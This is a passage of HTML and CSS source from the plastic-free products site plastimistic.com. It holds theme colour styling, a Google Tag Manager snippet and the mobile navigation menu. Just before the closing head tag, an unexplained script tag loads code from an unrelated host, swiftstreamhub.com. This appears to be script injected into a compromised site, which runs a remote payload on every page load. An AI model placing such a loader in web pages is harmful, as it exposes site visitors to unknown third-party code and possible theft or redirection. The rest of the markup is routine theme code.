    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #789070;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #789070 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #789070;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #789070 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #789070 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #789070;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #789070 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #789070;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #789070;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(120, 144, 112, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(110,145,104,0.62);
        background: -moz-linear-gradient(top, rgba(110,145,104,0.62) 0%, rgba(0,33,53,0.59) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(110,145,104,0.62)), color-stop(100%, rgba(0,33,53,0.59)));
        background: -webkit-linear-gradient(top, rgba(110,145,104,0.62) 0%, rgba(0,33,53,0.59) 100%);
        background: -o-linear-gradient(top, rgba(110,145,104,0.62) 0%, rgba(0,33,53,0.59) 100%);
        background: -ms-linear-gradient(top, rgba(110,145,104,0.62) 0%, rgba(0,33,53,0.59) 100%);
        background: linear-gradient(to bottom, rgba(110,145,104,0.62) 0%, rgba(0,33,53,0.59) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(110,145,104,0.62)', endColorstr='rgba(0,33,53,0.59)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://plastimistic.com/wp-content/uploads/2019/11/ocean-wallpaper-mobile.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #789070;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #789070;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #789070 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #789070;
    }
    
    


    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #789070;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #789070;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #789070;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #789070;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #789070;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #789070 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #789070 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #789070;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #789070;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #789070 !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #789070;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #789070 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #789070;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #789070 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #789070 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #789070;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #789070 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #789070;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #789070;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(120, 144, 112, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(110,145,104,0.62);
        background: -moz-linear-gradient(top, rgba(110,145,104,0.62) 0%, rgba(0,33,53,0.59) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(110,145,104,0.62)), color-stop(100%, rgba(0,33,53,0.59)));
        background: -webkit-linear-gradient(top, rgba(110,145,104,0.62) 0%, rgba(0,33,53,0.59) 100%);
        background: -o-linear-gradient(top, rgba(110,145,104,0.62) 0%, rgba(0,33,53,0.59) 100%);
        background: -ms-linear-gradient(top, rgba(110,145,104,0.62) 0%, rgba(0,33,53,0.59) 100%);
        background: linear-gradient(to bottom, rgba(110,145,104,0.62) 0%, rgba(0,33,53,0.59) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(110,145,104,0.62)', endColorstr='rgba(0,33,53,0.59)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://plastimistic.com/wp-content/uploads/2019/11/ocean-wallpaper-mobile.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #789070;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #789070;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #789070 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #789070;
    }
    
    


    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #789070;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #789070;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #789070;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #789070;
    }
</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2R6MBZ');</script>
<!-- End Google Tag Manager -->
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #789070;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #789070;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #789070;
                }
                .tdm-btn-style1 {
					background-color: #789070;
				}
				.tdm-btn-style2:before {
				    border-color: #789070;
				}
				.tdm-btn-style2 {
				    color: #789070;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #789070;
                    -moz-box-shadow: 0 2px 16px #789070;
                    box-shadow: 0 2px 16px #789070;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #789070;
                    -moz-box-shadow: 0 4px 26px #789070;
                    box-shadow: 0 4px 26px #789070;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="archive category category-plastic-blog category-17 wp-theme-Newspaper td-standard-pack global-block-template-1 td-life-news tdb-template  tdc-header-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Plastimistic-113194903446197/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/plastimistic/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/plastimistic" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-373"><a href="https://plastimistic.com/category/plastic-free-products/">Plastic-Free Products<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://plastimistic.com/category/plastic-free-products/baby-products/">Baby</a></li>
	<li class="menu-item-0"><a href="https://plastimistic.com/category/plastic-free-products/food-drink/">Food &amp; Drink</a></li>
	<li class="menu-item-0"><a href="https://plastimistic.com/category/plastic-free-products/garden-outdoor/">Garden &amp; Outdoor</a></li>
	<li class="menu-item-0"><a href="https://plastimistic.com/category/plastic-free-products/home-kitchen/">Home &amp; Kitchen</a></li>
	<li class="menu-item-0"><a href="https://plastimistic.com/category/plastic-free-products/office-business/">Office &amp; Business</a></li>
	<li class="menu-item-0"><a href="https://plastimistic.com/category/plastic-free-products/pets-animals/">Pets &amp; Animals</a></li>
	<li class="menu-item-0"><a href="https://plastimistic.com/category/plastic-free-products/tools-home-improvement/">Tools &amp; Home Improvement</a></li>
	<li class="menu-item-0"><a href="https://plastimistic.com/category/plastic-free-products/toys-kids/">Toys &amp; Kids</a></li>
	<li class="menu-item-0"><a href="https://plastimistic.com/category/plastic-free-products/travel/">Travel &amp; On-The-Go</a></li>
</ul>
</li>
